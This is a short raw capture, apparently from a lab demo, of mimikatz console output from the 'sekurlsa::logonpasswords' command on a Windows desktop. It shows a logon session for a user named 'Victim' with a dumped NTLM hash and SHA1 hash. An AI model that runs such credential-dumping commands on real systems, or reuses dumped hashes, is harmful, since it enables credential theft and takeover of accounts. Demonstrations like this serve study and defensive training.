 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 440561 (00000000:0006b8f1)
Session           : Interactive from 1
User Name         : Victim
Domain            : DESKTOP-MQ3FV2J
Logon Server      : DESKTOP-MQ3FV2J
Logon Time        : 4/10/2022 10:10:20 PM
SID               : S-1-5-21-2283915223-3630897201-391559704-1001
        msv :
         [00000003] Primary
         * Username : Victim
         * Domain   : .
         * NTLM     : 58a478135a93ac3bf058a5ea0e8fdb71
         * SHA1     : 0d7d930ac3b1322c8a1142f9b22169d4eef9e855
        tspkg :
        wdigest :
         * Username : Victim
         * Domain   : DESKTOP-MQ3FV2J
         * Password : (null)
        kerberos :
         * Username : Victim
         * Domain   : DESKTOP-MQ3FV2J
         * Password : (null)
        ssp :
        credman :
        cloudap :       KO